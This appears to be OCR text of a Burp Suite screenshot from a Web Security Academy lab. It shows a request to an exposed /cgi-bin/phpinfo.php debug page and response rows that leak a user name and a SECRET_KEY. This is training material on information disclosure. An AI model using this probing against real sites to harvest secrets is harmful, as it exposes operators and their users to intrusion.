 1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a16007a03e95c7882cc56e200120089.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /cgi-bin/phpinfo.php HTTP/2
2 Host: 0a16007a03e95c7882cc56e200120089.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render \n
<td class="e">
REMOTE_HOST
</td>
<td class="v">
149.117.68.97
</td>
</tr>
604 <tr>
<td class="e">
USER
</td>
<td class="v">
carlos
</td>
</tr>
605 <tr>
<td class="e">
SECRET_KEY
</td>
<td class="v">
8gkvp2aalf32wko0jmf29snxblcokjv4
</td>
</tr>
606 <tr>
<td class="e">
QUERY_STRING
</td>
<td class="v">
<i>
no value
</i>
</td>
</tr>